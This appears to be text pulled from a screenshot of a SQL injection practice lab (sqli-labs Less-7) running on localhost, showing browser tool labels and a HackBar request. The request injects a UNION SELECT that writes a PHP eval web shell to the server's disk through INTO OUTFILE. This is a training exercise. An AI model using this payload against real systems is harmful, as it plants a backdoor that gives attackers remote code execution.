 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["DUDU"]);?>' into outfile
"D:\\php\\WWW\\sqli\\DUDU.php"--+
Post data Referer User Agent Cookies Add Header Clear All